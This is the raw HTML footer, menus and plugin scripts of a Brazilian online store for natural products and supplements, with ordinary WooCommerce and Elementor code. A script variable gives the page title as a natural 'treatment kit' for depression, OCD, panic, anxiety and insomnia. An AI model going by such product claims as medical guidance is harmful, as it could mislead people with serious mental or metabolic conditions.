				<div class="elementor-element elementor-element-728debef elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="728debef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Quem somos</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Garantia</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Promoções</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49c0c350" data-id="49c0c350" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70202109 elementor-widget elementor-widget-heading" data-id="70202109" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Ajuda</div>		</div>
				</div>
				<div class="elementor-element elementor-element-689e9512 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="689e9512" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/politica-de-devolucao/">

											<span class="elementor-icon-list-text">Politica de devolução</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-494fc991" data-id="494fc991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eddecae elementor-widget elementor-widget-heading" data-id="6eddecae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Meus Pedidos</div>		</div>
				</div>
				<div class="elementor-element elementor-element-30f35a57 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30f35a57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/minha-conta/orders/">

											<span class="elementor-icon-list-text">Acompanhe seus pedidos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31c5ccc6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31c5ccc6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-62641239" data-id="62641239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21f23f3d elementor-widget elementor-widget-heading" data-id="21f23f3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Formas de pagamento:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5cb2b69f" data-id="5cb2b69f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d173146 elementor-widget elementor-widget-image" data-id="5d173146" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="781" height="138" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento.jpg" class="attachment-full size-full wp-image-24379" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento.jpg 781w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-300x53.jpg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-768x136.jpg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-600x106.jpg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-64x11.jpg 64w" sizes="(max-width: 781px) 100vw, 781px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-78a1a95c" data-id="78a1a95c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81a9c80 elementor-widget elementor-widget-heading" data-id="81a9c80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Site Blindado:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-566fe8ee" data-id="566fe8ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-338b5c7d elementor-widget elementor-widget-image" data-id="338b5c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="519" height="231" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection.png" class="attachment-full size-full wp-image-24383" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection.png 519w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection-300x134.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection-64x28.png 64w" sizes="(max-width: 519px) 100vw, 519px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-754f895a" data-id="754f895a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2302b53e elementor-widget elementor-widget-heading" data-id="2302b53e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Nos Acompanhe:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-231ce804" data-id="231ce804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28510bdd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="28510bdd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6f994b3" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3edb11c" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-eddc257" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dfbc8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dfbc8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ebb027" data-id="6ebb027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ae78791 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4ae78791" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							©2017 &#8211; 2025 Tiago Rocha Fernandes Ltda | CNPJ 17.058.651/0001-35 | Av. Marcolino Martins Cabral, 2213 &#8211; Vila Moema, Centro, Tubarão-SC 88705-001						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script type="text/javascript">
					var wfocu_info = [];                </script>
				<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.34 -->

<div class="ccw_plugin chatbot" style="bottom:100px; right:100px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=5548999744476&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div>		<div data-elementor-type="popup" data-elementor-id="24250" class="elementor elementor-24250 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="dce-visibility-event elementor-section elementor-top-section elementor-element elementor-element-503723fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="503723fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-160c8305" data-id="160c8305" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64e30339 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="64e30339" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-user"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b865056" data-id="6b865056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23daccb3 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="23daccb3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://172.16.0.50/minha-conta/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Entre ou Cadastre-se</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- dce invisible element 33d039cb -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-70a2a0d2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70a2a0d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c92e239" data-id="5c92e239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf0329e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bf0329e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f36ef8f" data-id="3f36ef8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65d03bbc elementor-mobile-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65d03bbc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/minha-conta/orders/">

											<span class="elementor-icon-list-text">Meus Pedidos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-594934b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="594934b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e3284d4" data-id="4e3284d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cdf4f18 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cdf4f18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/diabetes-glicose-e-pancreas/">

											<span class="elementor-icon-list-text">Diabetes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/suplementos-tiago-rocha/">

											<span class="elementor-icon-list-text">Suplementos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://b/categoria-produto/sistema-imunidade/">

											<span class="elementor-icon-list-text">Imunidade</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/vitaminas/">

											<span class="elementor-icon-list-text">Vitaminas e Minerais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/saude-mental/">

											<span class="elementor-icon-list-text">Saúde Mental</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/coracao-colesterol-triglicerideos/">

											<span class="elementor-icon-list-text">Coração</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/livro/">

											<span class="elementor-icon-list-text">Livro</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/">

											<span class="elementor-icon-list-text">Emagrecimento</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/">

											<span class="elementor-icon-list-text">Sistema Urinário</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/">

											<span class="elementor-icon-list-text">Sistema Digestivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/mineral-ossos-dolomita-tiago-rocha/">

											<span class="elementor-icon-list-text">Articulação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/">

											<span class="elementor-icon-list-text">Cabelos e Unhas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/">

											<span class="elementor-icon-list-text">Saúde da Mulher</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/saude-dos-olhos/">

											<span class="elementor-icon-list-text">Saúde dos Olhos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/sistema-circulatorio/">

											<span class="elementor-icon-list-text">Sistema Circulatório</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/perda-de-peso-natural/">

											<span class="elementor-icon-list-text">Perda de Peso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/problemas-intestino-gases-desintoxicante/">

											<span class="elementor-icon-list-text">Intestino, Desintoxicante e Gases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/viagra-natural/">

											<span class="elementor-icon-list-text">Afrodisíaco, Ativador Sexual Natural</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/livro/purificadores-de-agua/">

											<span class="elementor-icon-list-text">Purificadores de Água Alcalina</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/produtos-para-compra-no-atacado/">

											<span class="elementor-icon-list-text">Produtos para Compra Atacado</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/remedio-natural-gripes-resfriados/">

											<span class="elementor-icon-list-text">Resfriados e Vias Respiratórias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/videos-tiago-rocha/">

											<span class="elementor-icon-list-text">Videos com Tiago Rocha</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/">

											<span class="elementor-icon-list-text">Linha Infantil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/">

											<span class="elementor-icon-list-text">Academia e Treino</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79bc045d" data-id="79bc045d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a181a89 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="2a181a89" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://produtosnaturaistiagorocha.com.br//loja/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Veja todos os produtos</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-187b718 elementor-widget elementor-widget-heading" data-id="187b718" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Institucional</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-105242c1 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="105242c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//contato/">

											<span class="elementor-icon-list-text">Quem Somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/#ofertas">

											<span class="elementor-icon-list-text">Promoções</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//#promocoes">

											<span class="elementor-icon-list-text">Central de Atendimento</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7354770f elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="7354770f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">(48) 9 9974 4476</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-636c9255 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="636c9255" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Falar no Whatsapp</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<script id="ccw_app-js-extra">
var ht_ccw_var = {"page_title":"Kit Tratamento Mental depress\u00e3o stress TOC p\u00e2nico ansiedade ins\u00f4nia des\u00e2nimo cansa\u00e7o","google_analytics":"true","ga_category":"Click to Chat for WhatsApp","ga_action":"Click","ga_label":"{{url}}"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.34" id="ccw_app-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico/assets/front/js/autofill-address.js?ver=1766146943" id="infixs-correios-automatico-autofill-address-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/js/scripts.js?ver=1.0" id="apply-cashback-js"></script>
<script id="infixs-correios-automatico-front-js-extra">
var infxsCorreiosAutomatico = {"nonce":"e736ed56bf"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico/assets/front/js/main.js?ver=1766146943" id="infixs-correios-automatico-front-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.4" id="e-sticky-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Produtos","vendor":"Fornecedor","vendor_plu":"Fornecedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destaque","in":"em","read_more":"continue lendo","no_results":"\"Nenhum resultado\"","no_results_default":"Nenhum resultado","show_more":"Veja todos os produtos...","show_more_details":"Veja todos os produtos...","search_placeholder":"pesquise por produto\u00a0ou\u00a0sintomas...","submit":"","search_hist":"Seu hist\u00f3rico de pesquisa","search_hist_clear":"Limpar","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categorias","tax_product_cat":"Categoria","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"1","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" 